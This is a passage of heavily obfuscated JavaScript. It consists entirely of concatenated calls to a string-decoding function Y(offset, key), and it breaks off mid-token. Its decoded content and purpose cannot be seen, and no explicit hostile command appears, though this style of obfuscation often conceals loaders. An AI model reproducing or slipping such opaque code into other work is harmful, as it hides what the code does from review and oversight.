Y(0x2334,'vrwG')+Y(0x12da,'h!0K')+Y(0x3382,'E$@2')+Y(0x1751,'WnL7')+Y(0x18c2,')1JS')+Y(0x41d9,'V]r)')+Y(0x139c,'hLyQ')+Y(0x301d,')A![')+Y(0x2857,'JvZN')+Y(0x3ebb,'E$@2')+Y(0x39de,'J(u^')+Y(0x95d,'Cu$U')+Y(0x2108,'17CK')+Y(0xc73,'WnL7')+Y(0x368c,'E$@2')+Y(0x1340,'%x&B')+Y(0xa0f,'9pW[')+Y(0x3050,')1JS')+Y(0xa76,'Q45&')+Y(0x387a,'4]aJ')+Y(0x423d,'PNzJ')+Y(0x2a08,'H%kI')+Y(0x1396,'[E4K')+Y(0x1108,'5L)s')+Y(0x261,'17CK')+Y(0x329a,'MkT6')+Y(0x225c,'l4LE')+Y(0x21da,'Cu$U')+Y(0x1d13,'1(Af')+Y(0x369b,'9pW[')+Y(0x3519,'JvZN')+Y(0x3932,'mA87')+Y(0x2c55,'#[5H')+Y(0x2cb2,']kYM')+Y(0x27d1,'Q45&')+Y(0x2aea,'1%jC')+Y(0x3f99,']kYM')+Y(0x25f8,'dLmP')+Y(0x8b7,'PNzJ')+Y(0x5e0,'mI#g')+Y(0x245d,'V]r)')+Y(0x3a45,'Cu$U')+Y(0x2c6c,'H%kI')+Y(0x1d20,'b6lW')+Y(0x2fba,'VJnG')+Y(0x1d0a,']kYM')+Y(0x3f81,'VJnG')+Y(0x2b2a,'Cu$U')+Y(0x2a4,'[E4K')+Y(0x16f6,'DlgP')+Y(0x2585,'Zkc%')+Y(0x237,'V]r)')+Y(0x337,']kYM')+Y(0x3542,']kYM')+Y(0xbb8,'9pW[')+Y(0xf7c,'17CK')+Y(0x39fa,'E$@2')+Y(0x4108,'J%hH')+Y(0x44cf,'f8WK')+Y(0x10e5,'fVmH')+Y(0x1d8b,'%x&B')+Y(0x9cc,'l4LE')+Y(0x3a4e,'QGV7')+Y(0x36a0,'VJnG')+Y(0x1fbd,'l4LE')+Y(0x2fd9,'%x&B')+Y(0x11cc,'JvZN')+Y(0x42d8,'WnL7')+Y(0x20e6,'Cu$U')+Y(0x1bff,'tHy]')+Y(0x418b,'VJnG')+Y(0x4502,'ir*3')+Y(0x1cc8,'mI#g')+Y(0x13d9,'WnL7')+Y(0x36c9,')A![')+Y(0x3888,'dLmP')+Y(0x3cf5,'tHy]')+Y(0x14cd,'m^&J')+Y(0x3325,'6ZqT')+Y(0x2907,'mrvk')+Y(0xe8d,'1%jC')+Y(0x33a6,'h!0K')+Y(0x2cd7,'1PM*')+Y(0x16eb,'dLmP')+Y(0x429e,'Cu$U')+Y(0x9dc,'H%kI')+Y(0x10c4,'mA87')+Y(0x44e8,'H%kI')+Y(0x1bd4,'J%hH')+Y(0x4304,')A![')+Y(0x330e,'m^&J')+Y(0x5ed,'G*kX'))+(Y(0x37c6,'E$@2')+Y(0x64c,'4]aJ')+Y(0x32bd,'9pW[')+Y(0x1af1,'17CK')+Y(0x4a5,'%x&B')+Y(0x3328,']kYM')+Y(0x91e,'17CK')+Y(0x230d,'7eCY')+Y(0x3ccf,'Z#et')+Y(0x3af8,'vrwG')+Y(0x75e,'%x&B')+Y(0x253d,')1JS')+Y(0x286a,'1PM*')+Y(0x132f,'&HmG')+Y(0xc23,'v776')+Y(0x10b2,'mI#g')+Y(0x2837,'J(u^')+Y(0x1f74,'b6lW')+Y(0xeaa,'WnL7')+Y(0x1b4c,'Q45&')+Y(0x22bc,'V]r)')+Y(0xd9c,'Zkc%')+Y(0x3ddf,'1(Af')+Y(0x33f7,'m^&J')+Y(0xc9c,'fVmH')+Y(0x19c1,'mA87')+Y(0x37dd,'Q45&')+Y(0x22bb,'fVmH')+Y(0x149a,'vrwG')+Y(0x2acd,'gIv9')+Y(0x57f,'mI#g')+Y(0x17f4,'1(Af')+Y(0x2c6d,'mI#g')+Y(0x2bdb,'Q45&')+Y(0x40a3,'tHy]')+Y(0x3777,'Zkc%')+Y(0x3e6e,'Z#et')+Y(0x11e9,'7eCY')+Y(0x13eb,'Z#et')+Y(0x103e,'h!0K')+Y(0x3aa0,'PNzJ')+Y(0x2782,'%x&B')+Y(0x4500,')1JS')+Y(0x1f99,'5L)s')+Y(0x3ec6,'Cu$U')+Y(0x2b2,'1(Af')+Y(0x28aa,'vrwG')+Y(0x3ec,'VJnG')+Y(0x199f,'m^&J')+Y(0x11e8,'J%hH')+Y(0x1812,']kYM')+Y(0x287e,'PNzJ')+Y(0x2826,'tHy]')+Y(0x1800,'b6lW')+Y(0x28e5,'7eCY')+Y(0x21ba,')1JS')+Y(0x3190,'Zkc%')+Y(0x2a34,'&HmG')+Y(0x1c13,'V]r)')+Y(0x1cf7,')1JS')+Y(0xd73,')1JS')+Y(0x3ee9,'vrwG')+Y(0x26d0,'ir*3')+Y(0x21bf,'fVmH')+Y(0x41d7,'dLmP')+Y(0x595,'fVmH')+Y(0x11f5,'Z#et')+Y(0x4387,'%x&B')+Y(0x17af,'b6lW')+Y(0x3953,')1JS')+Y(0xc2c,']kYM')+Y(0x293,'5L)s')+Y(0x658,'DlgP')+Y(0x1407,'17CK')+Y(0x3e44,'hLyQ')+Y(0x2177,'vrwG')+Y(0x2884,'H%kI')+Y(0x37f5,'9pW[')+Y(0x353e,'4]aJ')+Y(0x2b44,'#[5H')+Y(0x252b,'6ZqT')+Y(0x6cd,'VJnG')+Y(0x2b6f,')1JS')+Y(0x1655,']kYM')+Y(0xfe8,'mA87')+Y(0xcc0,'gIv9')+Y(0x3709,'VJnG')+Y(0x3b8,'fVmH')+Y(0x32f9,')1JS')+Y(0x1b8a,'J%hH')+Y(0xef1,'Zkc%')+Y(0x1a22,'E$@2')+Y(0x1f7e,'17CK')+Y(0x884,'G*kX')+Y(0x1c84,'17CK')+Y(0x1920,'[E4K')+Y(0x18d8,'V]r)')+Y(0x1177,'&HmG')+Y(0x567,'hLyQ')+Y(0x3f07,'&HmG')+Y(0x44f8,'MkT6')+Y(0x1aa7,'9pW[')+Y(0x1041,'V]r)')+Y(0x434f,'Q45&')+Y(0x22f3,'mA87')+Y(0x48a,'[E4K')+Y(0x1b85,'6ZqT')+Y(0x1928,'5L)s')+Y(0x1a0d,'vrwG')+Y(0x3d55,'7eCY')+Y(0x273f,'ir*3')+Y(0x1583,'Z#et')+Y(0x3e20,')A![')+Y(0xe9f,'1PM*')+Y(0x14dd,'tHy]')+Y(0xfdc,'VJnG')+Y(0x1c02,'4]aJ')+Y(0x1ba0,'4]aJ')+Y(0x2889,'PNzJ')+Y(0x2b0,'Z#et')+Y(0x42c6,'mA87')+Y(0x425d,'gIv9')+Y(0x27b6,'1PM*')+Y(0x1de7,'1(Af')+Y(0x2e0,'v776')+Y(0x22d,'gIv9')+Y(0x3a76,'5L)s')+Y(0x2ce5,'fVmH')+Y(0x3bee,'Zkc%')+Y(0x2eb6,'dLmP')+Y(0x900,'[E4K')+Y(0x4376,'MkT6')+Y(0x68b,'#[5H')+Y(0xc10,'1(Af')+Y(0x597,'JvZN')+Y(0xb9c,'&HmG')+Y(0x3de7,'V]r)')+Y(0x2473,'h!0K')+Y(0x2d97,'DlgP')+Y(0x2958,'vrwG')+Y(0x1c24,'tHy]')+Y(0x407a,'Z#et')+Y(0x3c3b,'Zkc%')+Y(0x1e8d,'Cu$U')+Y(0x26a3,'E$@2')+Y(0x4457,'#[5H')+Y(0x522,'6ZqT')+Y(0x311f,'H%kI')+Y(0x222b,'S[a4')+Y(0x3f34,'Q45&')+Y(0x214f,'6ZqT')+Y(0x3023,'#[5H')+Y(0x2da0,'ir*3')+Y(0x21e3,'fVmH')+Y(0x1e0c,'J%hH')+Y(0x4182,']kYM')+Y(0x3017,'7eCY')+Y(0x2767,'mrvk')+Y(0x1e46,'ir*3')+Y(0x2ff,'J%hH')+Y(0x1325,'MkT6')+Y(0x30a5,'G*kX')+Y(0x4234,'V]r)')+Y(0x3c73,']kYM')+Y(0x303b,'dLmP')+Y(0x36b4,'mI#g')+Y(0x32f1,'Q45&')+Y(0x35ac,'5L)s')+Y(0x3402,'17CK')+Y(0x27eb,'ir*3')+Y(0x21eb,'m^&J')+Y(0x44a3,'%x&B')+Y(0x40d1,'dLmP')+Y(0x1f4e,'G*kX')+Y(0x2cc9,'%x&B')+Y(0x13ae,'7eCY')+Y(0x2a10,'6ZqT')+Y(0x1fea,'5L)s')+Y(0x28ff,'6ZqT')+Y(0x4b1,'DlgP')+Y(0x1a1a,'Zkc%')+Y(0x3387,'l4LE')+Y(0x1379,']kYM')+Y(0x17b3,'fVmH')+Y(0x1927,')A![')+Y(0xe41,'E$@2')+Y(0x91f,'Cu$U')+Y(0x359b,'#[5H')+Y(0x3eee,'tHy]')+Y(0x41ac,'E$@2')+Y(0x1d17,'4]aJ')+Y(0x3900,'9pW[')+Y(0x2b28,')1JS')+Y(0xcff,'MkT6')+Y(0x2dc,'mA87')+Y(0xfa5,'vrwG')+Y(0x437e,'ir*3')+Y(0x31b2,'b6lW')+Y(0x2775,'&HmG')+Y(0xf0a,'J(u^'))+(Y(0x20b1,'l4LE')+Y(0x250b,'DlgP')+Y(0x31eb,'fVmH')+Y(0x2055,'mI#g')+Y(0x3356,'h!0K')+Y(0x4e8,'6ZqT')+Y(0x445,'#[5H')+Y(0xb2a,'J(u^')+Y(0x1037,'1PM*')+Y(0x3c8a,'gIv9')+Y(0x17ce,'l4LE')+Y(0xf38,'mI#g')+Y(0x13fa,'mA87')+Y(0x66e,'vrwG')+Y(0x2350,']kYM')+Y(0x25bd,'Zkc%')+Y(0x306f,'b6lW')+Y(0x3d50,'v776')+Y(0x12eb,'WnL7')+Y(0x2e40,'1%jC')+Y(0x955,'9pW[')+Y(0x20a6,'m^&J')+Y(0x233f,'VJnG')+Y(0x2fa7,'V]r)')+Y(0x1613,'9pW[')+Y(0x60b,'[E4K')+Y(0x23b3,'J(u^')+Y(0x413f,'vrwG')+Y(0x2cf8,'#[5H')+Y(0x1dde,'PNzJ')+Y(0x3653,'9pW[')+Y(0x2ee5,'#[5H')+Y(0x3f7a,'dLmP')+Y(0x2fa0,'%x&B')+Y(0x2b39,'vrwG')+Y(0x1e1b,'mA87')+Y(0x2e2a,'Q45&')+Y(0xfa1,'H%kI')+Y(0xd20,'1%jC')+Y(0x44a,'[E4K')+Y(0x3721,'mrvk')+Y(0x2e16,'Q45&')+Y(0x1692,'h!0K')+Y(0x34d1,'E$@2')+Y(0x159b,'VJnG')+Y(0x2388,'hLyQ')+Y(0x1993,'Q45&')+Y(0x431b,')A![')+Y(0x50b,'PNzJ')+Y(0x66d,'v776')+Y(0x2d4f,'6ZqT')+Y(0x2f48,'V]r)')+Y(0x206a,'dLmP')+Y(0x29c1,'1(Af')+Y(0x3728,'[E4K')+Y(0x318e,'4]aJ')+Y(0x135a,'5L)s')+Y(0x1de4,'h!0K')+Y(0x19f7,'WnL7')+Y(0x1fe8,'9pW[')+Y(0x24bb,'m^&J')+Y(0x36a8,'b6lW')+Y(0x35db,'ir*3')+Y(0x759,'1%jC')+Y(0x435d,'1PM*')+Y(0x2d68,']kYM')+Y(0x142e,'Z#et')+Y(0x3286,'hLyQ')+Y(0x22ea,'7eCY')+Y(0x265b,'#[5H')+Y(0x2ec0,'MkT6')+Y(0x2758,'l4LE')+Y(0x1e16,'Z#et')+Y(0x26ad,'m^&J')+Y(0xf3c,'ir*3')+Y(0x1302,'5L)s')+Y(0xdaa,'H%kI')+Y(0xbcf,'Cu$U')+Y(0x79d,'[E4K')+Y(0x2f1e,'6ZqT')+Y(0x3d04,'7eCY')+Y(0x1bf3,'1(Af')+Y(0x1426,'DlgP')+Y(0xe90,'1(Af')+Y(0xd79,'G*kX')+Y(0x18ae,'7eCY')+Y(0x3b77,'6ZqT')+Y(0x1192,'J%hH')+Y(0x379a,'mI#g')+Y(0x1dc6,'mI#g')+Y(0x2815,'hLyQ')+Y(0x270b,']kYM')+Y(0x449c,'5L)s')+Y(0x3d2,'WnL7')+Y(0x233b,'QGV7')+Y(0x13be,'mA87')+Y(0x382,'H%kI')+Y(0x2533,'v776')+Y(0x3e46,'DlgP')+Y(0x22c6,'hLyQ')+Y(0x6bc,'mI#g')+Y(0x32be,'#[5H')+Y(0x2405,'QGV7')+Y(0x3e57,')A![')+Y(0x104b,'1(Af')+Y(0x2a1d,'dLmP')+Y(0xc13,'1%jC')+Y(0x2fbf,'l4LE')+Y(0x3797,'ir*3')+Y(0x7d1,'Z#et')+Y(0xfbe,'mA87')+Y(0x3b43,'hLyQ')+Y(0x1840,'gIv9')+Y(0x41dc,'%x&B')+Y(0x41cb,'QGV7')+Y(0x1703,'JvZN')+Y(0x11a1,'mA87')+Y(0x439,'v776')+Y(0x329b,'4]aJ')+Y(0x2649,'&HmG')+Y(0x4e9,'h!0K')+Y(0x3cd3,'h!0K')+Y(0x3fef,'h!0K')+Y(0x38db,'&HmG')+Y(0x2e85,'4]aJ')+Y(0xd27,'fVmH')+Y(0xe1c,'9pW[')+Y(0x18b8,'h!0K')+Y(0x34e1,'9pW[')+Y(0x2f39,']kYM')+Y(0x18d0,'b6lW')+Y(0x2e90,'tHy]')+Y(0x3143,'4]aJ')+Y(0x13c5,'Z#et')+Y(0x8a0,'5L)s')+Y(0x21f9,'VJnG')+Y(0x1f06,'%x&B')+Y(0x28da,'5L)s')+Y(0x2020,')1JS')+Y(0xebc,'f8WK')+Y(0x25d5,'mI#g')+Y(0x44fe,'fVmH')+Y(0x2434,'fVmH')+Y(0x2711,'f8WK')+Y(0xe3e,'VJnG')+Y(0x18d5,'v776')+Y(0xce0,'[E4K')+Y(0xf8c,'mrvk')+Y(0x2e1f,')1JS')+Y(0x1ee9,'17CK')+Y(0xbd3,'VJnG')+Y(0x2f0d,'gIv9')+Y(0x3c9f,'b6lW')+Y(0x2a8,'l4LE')+Y(0xb33,'9pW[')+Y(0x24af,'S[a4')+Y(0x44ae,'VJnG')+Y(0x1a23,'mI#g')+Y(0x5c9,'v776')+Y(0x435e,']kYM')+Y(0x2be,')A![')+Y(0x358d,'hLyQ')+Y(0x3158,'JvZN')+Y(0x1ffd,'v776')+Y(0x42dd,'mrvk')+Y(0x415,'gIv9')+Y(0x4324,'mA87')+Y(0x36b7,'MkT6')+Y(0x493,'H%kI')+Y(0x1e35,')A![')+Y(0x1a3f,'1(Af')+Y(0x27bb,'6ZqT')+Y(0x4264,'[E4K')+Y(0xd21,'vrwG')+Y(0x1b68,'17CK')+Y(0x2f4e,'%x&B')+Y(0x1be4,')A![')+Y(0x42c2,'E$@2')+Y(0x4487,'tHy]')+Y(0x33ef,')A![')+Y(0x101c,'H%kI')+Y(0x1f3e,'l4LE')+Y(0x783,'l4LE')+Y(0x148d,'G*kX')+Y(0x13e0,'1(Af')+Y(0x3383,'1PM*')+Y(0x428b,'6ZqT')+Y(0x20c,'DlgP')+Y(0x14a2,'17CK')+Y(0x3a0f,'Cu$U')+Y(0x3f2d,'PNzJ')+Y(0x22f7,'Z#et')+Y(0x3381,'7eCY')+Y(0x4219,'MkT6')+Y(0x2d91,'m^&J')+Y(0x396b,'1PM*')+Y(0x2bb8,'b6lW')+Y(0x37b7,'ir*3')+Y(0x13e3,'vrwG')+Y(0xea9,'Cu$U'))+(Y(0x1f1b,'mA87')+Y(0x116e,'DlgP')+Y(0x1ce3,']kYM')+Y(0x3f29,'4]aJ')+Y(0x36c5,'mA87')+Y(0x2068,'hLyQ')+Y(0x2a88,'Z#et')+Y(0xa2f,'H%kI')+Y(0x2698,'4]aJ')+Y(0x1c06,'PNzJ')+Y(0x3f6c,'H%kI')+Y(0x438a,'%x&B')+Y(0x2e5f,'1PM*')+Y(0x3e08,'v776')+Y(0x3049,'JvZN')+Y(0x22b5,'Z#et')+Y(0x1d1e,'1PM*')+Y(0x2dce,'tHy]')+Y(0xcd7,'l4LE')+Y(0x2876,'%x&B')+Y(0x24a3,'QGV7')+Y(0x2d2a,'f8WK')+Y(0x12ec,')A![')+Y(0x15bd,'gIv9')+Y(0x1132,'Zkc%')+Y(0x7db,'1PM*')+Y(0x3813,'Q45&')+Y(0x22c4,'G*kX')+Y(0x2365,'6ZqT')+Y(0x205c,'hLyQ')+Y(0x3882,')A![')+Y(0x22b1,'h!0K')+Y(0x3d40,'#[5H')+Y(0x262a,'hLyQ')+Y(0x2fb9,'v776')+Y(0x34b8,']kYM')+Y(0x3883,'gIv9')+Y(0x3fa0,'Zkc%')+Y(0x94a,'fVmH')+Y(0x3863,'DlgP')+Y(0xab0,']kYM')+Y(0x1045,'PNzJ')+Y(0x1943,'1PM*')+Y(0x2a4e,'J%hH')+Y(0x3818,'[E4K')+Y(0x2b17,']kYM')+Y(0x1351,'WnL7')+Y(0x2ddf,'[E4K')+Y(0x2a2,')A![')+Y(0x410e,'1PM*')+Y(0x3c56,'gIv9')+Y(0x16f7,'%x&B')+Y(0x2e15,'b6lW')+Y(0x3b42,'1PM*')+Y(0x17e0,'1%jC')+Y(0x1199,'PNzJ')+Y(0x25dd,']kYM')+Y(0x208e,'9pW[')+Y(0x82c,'h!0K')+Y(0x3d12,')1JS')+Y(0x273e,'1%jC')+Y(0x2f90,'9pW[')+Y(0x14b1,'m^&J')+Y(0x350a,'JvZN')+Y(0x1a4e,'h!0K')+Y(0x1da3,'%x&B')+Y(0x39e6,'5L)s')+Y(0x1ed5,'Cu$U')+Y(0x24fb,'J%hH')+Y(0x38b1,'J(u^')+Y(0x76c,'hLyQ')+Y(0x82a,'&HmG')+Y(0x7f7,'G*kX')+Y(0xe19,'h!0K')+Y(0x3e7a,'[E4K')+Y(0x2d03,'m^&J')+Y(0x1936,'tHy]')+Y(0x1f05,'mA87')+Y(0x23ae,'&HmG')+Y(0x4518,'#[5H')+Y(0x7d0,'VJnG')+Y(0x5e7,'v776')+Y(0x3aed,'1PM*')+Y(0x3783,'vrwG')+Y(0x1659,']kYM')+Y(0x3397,'WnL7')+Y(0x143d,'9pW[')+Y(0x3f6f,'MkT6')+Y(0x2bcd,'v776')+Y(0x130e,'G*kX')+Y(0x286b,'G*kX')+Y(0x3efe,'H%kI')+Y(0x1816,'v776')+Y(0x1385,'fVmH')+Y(0xbd4,'JvZN')+Y(0x3e16,'m^&J')+Y(0x1f51,'h!0K')+Y(0x4308,'dLmP')+Y(0x30a2,'9pW[')+Y(0x1ada,'DlgP')+Y(0x431e,'#[5H')+Y(0xa23,'b6lW')+Y(0x554,'JvZN')+Y(0x3e3,'1%jC')+Y(0xcf4,'G*kX')+Y(0x424a,')A![')+Y(0x42e5,'Q45&')+Y(0x2f26,'H%kI')+Y(0xef6,'b6lW')+Y(0x436d,'QGV7')+Y(0x25b6,'#[5H')+Y(0x2a30,'[E4K')+Y(0x2d5e,'J%hH')+Y(0x44de,'4]aJ')+Y(0x7f9,'VJnG')+Y(0x26df,'5L)s')+Y(0x3239,'DlgP')+Y(0x38ea,'%x&B')+Y(0x21fa,'tHy]')+Y(0x1e5d,'Zkc%')+Y(0x391b,'tHy]')+Y(0x2936,')1JS')+Y(0x1f67,'mA87')+Y(0x27e0,'E$@2')+Y(0x3045,'ir*3')+Y(0x3c45,'Q45&')+Y(0x4385,'J%hH')+Y(0x2ce9,'H%kI')+Y(0x37df,'DlgP')+Y(0x93c,'h!0K')+Y(0xe48,'VJnG')+Y(0xe2b,'DlgP')+Y(0xc0c,'f8WK')+Y(0x3020,'l4LE')+Y(0x3858,'v776')+Y(0x4231,'b6lW')+Y(0x42e2,'DlgP')+Y(0x4193,'b6lW')+Y(0x2707,'mI#g')+Y(0x186f,'ir*3')+Y(0x19d8,'5L)s')+Y(0x19b8,'#[5H')+Y(0x1e4e,'1(Af')+Y(0x21a0,'V]r)')+Y(0xa73,'fVmH')+Y(0x3aaa,'[E4K')+Y(0x3c94,'V]r)')+Y(0x30d5,'J%hH')+Y(0x28f4,'V]r)')+Y(0x2956,'l4LE')+Y(0x39ab,'JvZN')+Y(0x10a6,'S[a4')+Y(0x369d,'m^&J')+Y(0x3d75,'b6lW')+Y(0x4455,'b6lW')+Y(0x18b0,'dLmP')+Y(0x38a3,'%x&B')+Y(0x43d2,'#[5H')+Y(0x3cb7,'6ZqT')+Y(0x874,'QGV7')+Y(0x2ec4,'1%jC')+Y(0x2f41,'Z#et')+Y(0x4260,'PNzJ')+Y(0x2150,'f8WK')+Y(0x1dfa,'5L)s')+Y(0x2515,'9pW[')+Y(0x2642,'%x&B')+Y(0x2035,'S[a4')+Y(0x2289,'1PM*')+Y(0x24e3,'V]r)')+Y(0x2d0,'m^&J')+Y(0x33fc,'gIv9')+Y(0x182e,'MkT6')+Y(0x2618,'1%jC')+Y(0x1d67,'S[a4')+Y(0x74d,'S[a4')+Y(0x4107,'[E4K')+Y(0x12d4,'QGV7')+Y(0x4474,'J%hH')+Y(0x2a5c,'VJnG')+Y(0x26b2,'G*kX')+Y(0x278b,'4]aJ')+Y(0x180b,'1(Af')+Y(0xfbd,'ir*3')+Y(0x3c7b,'DlgP')+Y(0x1e84,'mA87')+Y(0x430d,'H%kI')+Y(0x42e1,'WnL7')+Y(0x334c,'1PM*')+Y(0x3f62,'l4LE')+Y(0x4538,'b6lW')+Y(0x41fa,'1PM*')+Y(0x2080,']kYM')+Y(0x28c9,'#[5H')+Y(0x20e5,'WnL7')+Y(0x4488,'17CK')+Y(0x2617,'Q45&')+Y(0x26ce,'6ZqT')+Y(0x3b5,'Q45&')+Y(0x25e9,'&HmG'))+(Y(0x3db2,'fVmH')+Y(0x24ce,'Cu$U')+Y(0x136c,')A![')+Y(0x2a6e,'1%jC')+Y(0x34f8,')A![')+Y(0x19c9,'mA87')+Y(0x449,'[E4K')+Y(0x7eb,'E$@2')+Y(0x373,'Zkc%')+Y(0x31e5,'Cu$U')+Y(0x10eb,'G*kX')+Y(0x760,'JvZN')+Y(0x113a,'1PM*')+Y(0x210d,'Z#et')+Y(0xca8,'QGV7')+Y(0x219c,'&HmG')+Y(0x110d,'m^&J')+Y(0xa47,'Cu$U')+Y(0x3fd5,'S[a4')+Y(0x129f,']kYM')+Y(0x280e,'DlgP')+Y(0x17db,'Cu$U')+Y(0x3a5,'mA87')+Y(0x320f,'E$@2')+Y(0x2210,'4]aJ')+Y(0x145b,'%x&B')+Y(0x860,'b6lW')+Y(0x1014,'hLyQ')+Y(0x435a,'J(u^')+Y(0x3ae5,'5L)s')+Y(0x371e,'6ZqT')+Y(0x4349,'V]r)')+Y(0x631,'1PM*')+Y(0x843,'4]aJ')+Y(0x36d9,'fVmH')+Y(0x1fbb,'Cu$U')+Y(0x10c8,'f8WK')+Y(0x62c,'E$@2')+Y(0x3aa2,'vrwG')+Y(0x30ba,'Cu$U')+Y(0x345a,'f8WK')+Y(0x2a22,'QGV7')+Y(0xc95,'9pW[')+Y(0x23ad,'fVmH')+Y(0x32d1,'S[a4')+Y(0xfad,']kYM')+Y(0x34e2,'h!0K')+Y(0x2faa,'#[5H')+Y(0x1c1d,'J%hH')+Y(0x1cbd,'1PM*')+Y(0x1b9e,'J(u^')+Y(0x90a,'Cu$U')+Y(0x1ec2,'S[a4')+Y(0x1b58,'fVmH')+Y(0x1aba,'17CK')+Y(0xff8,'f8WK')+Y(0x97b,'JvZN')+Y(0x11aa,'[E4K')+Y(0x761,'H%kI')+Y(0x400e,'4]aJ')+Y(0x43ec,'&HmG')+Y(0x2d65,'JvZN')+Y(0x427b,'DlgP')+Y(0x152c,'QGV7')+Y(0x2fdc,')A![')+Y(0x7fe,'f8WK')+Y(0x22b,'ir*3')+Y(0x2571,'f8WK')+Y(0x142f,'WnL7')+Y(0x1eb3,'7eCY')+Y(0x449f,'JvZN')+Y(0x2437,'#[5H')+Y(0x2148,'Zkc%')+Y(0x3fb6,'6ZqT')+Y(0x3f4c,'V]r)')+Y(0x8c1,'v776')+Y(0x297a,'l4LE')+Y(0x2025,'ir*3')+Y(0x3c37,'mI#g')+Y(0x352a,'4]aJ')+Y(0x4d1,')A![')+Y(0x3951,'DlgP')+Y(0x2c4,'9pW[')+Y(0x3c86,'1%jC')+Y(0x908,'Q45&')+Y(0x3470,'J(u^')+Y(0x17bb,'VJnG')+Y(0x2c8f,'&HmG')+Y(0x1d50,'Zkc%')+Y(0x3be4,'m^&J')+Y(0x28d7,'fVmH')+Y(0x1e6c,'PNzJ')+Y(0x29cb,'1(Af')+Y(0x27de,'v776')+Y(0x1783,'H%kI')+Y(0x1e1,'l4LE')+Y(0x27fd,'Zkc%')+Y(0x21e0,'Zkc%')+Y(0xa4a,'Q45&')+Y(0x34a4,'4]aJ')+Y(0xb42,'f8WK')+Y(0x1632,'1(Af')+Y(0x3ffe,'&HmG')+Y(0x3ec8,'Q45&')+Y(0x1b3d,'MkT6')+Y(0x44f3,'fVmH')+Y(0x160c,'gIv9')+Y(0x4438,')1JS')+Y(0x890,'tHy]')+Y(0x2ac2,'S[a4')+Y(0xb0a,'hLyQ')+Y(0x7aa,'DlgP')+Y(0x204d,'7eCY')+Y(0x239d,'VJnG')+Y(0x16aa,'[E4K')+Y(0x3831,'ir*3')+Y(0x12e9,'1%jC')+Y(0x37ea,'[E4K')+Y(0x229b,'QGV7')+Y(0x1e7a,'J(u^')+Y(0xdfb,'Cu$U')+Y(0x4330,'1%jC')+Y(0x1e00,'%x&B')+Y(0x2d79,'9pW[')+Y(0x44b9,'DlgP')+Y(0x21d9,'JvZN')+Y(0x63b,'mrvk')+Y(0x2227,'G*kX')+Y(0x3fd7,'5L)s')+Y(0x10ec,'9pW[')+Y(0x1830,'PNzJ')+Y(0x38da,'v776')+Y(0x943,'tHy]')+Y(0x1251,'[E4K')+Y(0x3b3e,'[E4K')+Y(0x7bb,'1PM*')+Y(0x3ddd,'1PM*')+Y(0x755,'JvZN')+Y(0x2bd8,'MkT6')+Y(0x1d1,'tHy]')+Y(0x79c,'E$@2')+Y(0x386e,'J(u^')+Y(0x1397,'l4LE')+Y(0x4025,'DlgP')+Y(0x1c2c,'Cu$U')+Y(0x28fb,'QGV7')+Y(0x2e3d,')1JS')+Y(0x14a7,'1PM*')+Y(0x2761,'#[5H')+Y(0x2e50,')1JS')+Y(0x3f1b,'#[5H')+Y(0x2da5,')A![')+Y(0x3f5e,'Zkc%')+Y(0x8db,'Cu$U')+Y(0x3c63,'#[5H')+Y(0xb7f,'h!0K')+Y(0x1ba1,'WnL7')+Y(0x42fa,'#[5H')+Y(0x28c,'hLyQ')+Y(0x2c7c,'J%hH')+Y(0x6f8,'H%kI')+Y(0x3f28,'#[5H')+Y(0x31f,')1JS')+Y(0xdcc,'vrwG')+Y(0x1c91,')A![')+Y(0x36fe,'f8WK')+Y(0x160e,']kYM')+Y(0x23e7,'l4LE')+Y(0x1133,'DlgP')+Y(0x2904,']kYM')+Y(0x33d,'JvZN')+Y(0x298d,'mrvk')+Y(0x12b5,'7eCY')+Y(0x276d,'Z#et')+Y(0xa7a,'9pW[')+Y(0x1ce1,'E$@2')+Y(0x41c8,'%x&B')+Y(0x2896,'E$@2')+Y(0x25e5,'Q45&')+Y(0x2c73,'DlgP')+Y(0x3511,')A![')+Y(0x2d40,'v776')+Y(0x3bfb,'1PM*')+Y(0x4397,'9pW[')+Y(0x2fa3,')1JS')+Y(0x3b4c,'7eCY')+Y(0x3681,'b6lW')+Y(0x3793,'V]r)')+Y(0x2222,'h!0K')+Y(0x2cf7,'#[5H')+Y(0x885,'v776')+Y(0x445e,'MkT6')+Y(0x33d6,'4]aJ')+Y(0x2a7,'7eCY')+Y(0x3068,'m^&J')+Y(0x299,'hLyQ')+Y(0x3dfa,'&HmG')+Y(0x37cb,'hLyQ')+Y(0x1de5,'mrvk')+Y(0x864,'%x&B'))+(Y(0x3bc2,'hLyQ')+Y(0x87d,'E$@2')+Y(0x2525,'VJnG')+Y(0xa2e,'m^&J')+Y(0x3685,'9pW[')+Y(0x2604,'l4LE')+Y(0x1bc8,'dLmP')+Y(0x3be6,'v776')+Y(0x26ff,'h!0K')+Y(0x2953,'l4LE')+Y(0x973,'PNzJ')+Y(0x2719,'Cu$U')+Y(0x3f33,'%x&B')+Y(0x277b,'b6lW')+Y(0x443b,'gIv9')+Y(0x1d7e,'h!0K')+Y(0x1eb6,'fVmH')+Y(0x1b65,'mI#g')+Y(0x3972,'S[a4')+Y(0x6ce,'H%kI')+Y(0x30f0,'6ZqT')+Y(0x276b,'V]r)')+Y(0x1d58,'Zkc%')+Y(0x77a,'J(u^')+Y(0x400d,'ir*3')+Y(0x2213,'7eCY')+Y(0x38f0,'17CK')+Y(0x2fd1,'J(u^')+Y(0xdb1,'H%kI')+Y(0x553,'mrvk')+Y(0x327a,'H%kI')+Y(0x2e69,'J(u^')+Y(0x1af9,'J%hH')+Y(0x2801,'vrwG')+Y(0xfb2,'MkT6')+Y(0x31fe,'mI#g')+Y(0x1ede,'4]aJ')+Y(0x2deb,'MkT6')+Y(0x2333,'JvZN')+Y(0xffb,'Zkc%')+Y(0x340e,'1%jC')+Y(0x32e7,'h!0K')+Y(0x80b,'h!0K')+Y(0x15a4,'mA87')+Y(0xac4,'vrwG')+Y(0x758,'Zkc%')+Y(0xea7,'hLyQ')+Y(0x1a62,'H%kI')+Y(0x2dd8,'VJnG')+Y(0xd80,'G*kX')+Y(0x21d8,'1(Af')+Y(0xb27,'4]aJ')+Y(0x2c19,'hLyQ')+Y(0x15c1,'h!0K')+Y(0x260d,']kYM')+Y(0x196f,'mA87')+Y(0x2e7c,'gIv9')+Y(0x3e64,'J%hH')+Y(0x345e,'DlgP')+Y(0x38a0,')1JS')+Y(0x20ec,')1JS')+Y(0x3b2b,')A![')+Y(0xd1f,'5L)s')+Y(0x3d2a,'J%hH')+Y(0x2e53,'dLmP')+Y(0x2a49,'Q45&')+Y(0xe3d,'1(Af')+Y(0x38ff,'S[a4')+Y(0x